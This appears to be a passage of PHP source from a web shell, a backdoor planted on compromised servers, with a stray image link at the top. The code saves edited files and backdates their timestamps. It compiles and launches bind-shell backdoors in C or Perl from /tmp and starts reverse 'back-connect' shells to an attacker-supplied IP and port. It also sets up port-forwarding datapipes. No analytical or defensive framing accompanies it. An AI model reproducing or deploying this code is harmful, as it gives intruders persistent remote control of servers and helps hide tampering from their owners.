 else {
if($unix) $_POST['e_text']=@str_replace("rn","n",$_POST['e_text']);
@fwrite($file,$_POST['e_text']);
@touch($_POST['e_name'],$mtime,$mtime);
$_POST['cmd']="";
echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td
bgcolor=#cccccc><div align=center><font face=Verdana size=-2><b>".
$lang[$language.'_text45']."</b></font></div></td></tr></table>";
}
}
if (!empty($_POST['port'])&&!empty($_POST['bind_pass'])&&($_POST['use']=="C"))
{
cf("/tmp/bd.c",$port_bind_bd_c);
$blah = ex("gcc -o /tmp/bd /tmp/bd.c");
@unlink("/tmp/bd.c");
$blah = ex("/tmp/bd ".$_POST['port']." ".$_POST['bind_pass']." &");
$_POST['cmd']="ps -aux | grep bd";
}
if (!empty($_POST['port'])&&!
empty($_POST['bind_pass'])&&($_POST['use']=="Perl"))
{
cf("/tmp/bdpl",$port_bind_bd_pl);
$p2=which("perl");
$blah = ex($p2." /tmp/bdpl ".$_POST['port']." &");
$_POST['cmd']="ps -aux | grep bdpl";
}
if (!empty($_POST['ip']) && !empty($_POST['port']) && ($_POST['use']=="Perl"))
{
cf("/tmp/back",$back_connect);
$p2=which("perl");
$blah = ex($p2." /tmp/back ".$_POST['ip']." ".$_POST['port']." &");
$_POST['cmd']="echo "Now script try connect to ".$_POST['ip']." port ".
$_POST['port']." ..."";
}
if (!empty($_POST['ip']) && !empty($_POST['port']) && ($_POST['use']=="C"))
{
cf("/tmp/back.c",$back_connect_c);
$blah = ex("gcc -o /tmp/backc /tmp/back.c");
@unlink("/tmp/back.c");
$blah = ex("/tmp/backc ".$_POST['ip']." ".$_POST['port']." &");
$_POST['cmd']="echo "Now script try connect to ".$_POST['ip']." port ".
$_POST['port']." ..."";
}
if (!empty($_POST['local_port']) && !empty($_POST['remote_host']) && !
empty($_POST['remote_port']) && ($_POST['use']=="Perl"))
{
cf("/tmp/dp",$datapipe_pl);
$p2=which("perl");
$blah = ex($p2." /tmp/dp ".$_POST['local_port']." ".$_POST['remote_host']." ".
$_POST['remote_port']." &");
$_POST['cmd']="ps -aux | grep dp";
}
if (!empty($_POST['local_port']) && !empty($_POST['remote_host']) && !
empty($_POST['remote_port']) && ($_POST['use']=="C"))
{
cf("/tmp/dpc.c",$datapipe_c);
$blah = ex("gcc -o /tmp/dpc /tmp/dpc.c");
@unlink("/tmp/dpc.c");
$blah = ex("/tmp/dpc ".$_POST['local_port']." ".$_POST['remote_port']." ".
$_POST['remote_host']." &");
$_POST['cmd']="ps -aux | grep dpc";
}
if (!empty($_POST['alias']) && isset($aliases[$_POST['alias']])) { $_POST['cmd']
= $aliases[$_POST['alias']]; }
 